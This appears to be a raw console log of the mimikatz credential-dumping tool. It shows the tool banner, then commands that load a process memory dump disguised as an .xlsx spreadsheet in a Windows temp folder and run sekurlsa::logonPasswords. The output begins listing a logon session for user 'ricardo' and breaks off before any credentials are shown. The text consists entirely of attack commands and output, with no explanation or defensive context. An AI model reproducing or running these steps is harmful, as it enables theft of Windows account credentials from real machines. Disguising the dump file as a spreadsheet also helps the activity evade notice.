 .#####.   mimikatz 2.2.0 (x64) #18362 May 13 2019 01:35:04
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::minidump c:\windows\temp\test\dcserver3008.xlsx
Switch to MINIDUMP : 'c:\windows\temp\test\dcserver3008.xlsx'
mimikatz # sekurlsa::logonPasswords
Opening : 'c:\windows\temp\test\dcserver3008.xlsx' file for minidump...
Authentication Id : 0 ; 131814 (00000000:000202e6)
Session           : Interactive from 1
User Name         : ricardo
Domain            : DESKTOP-MA54241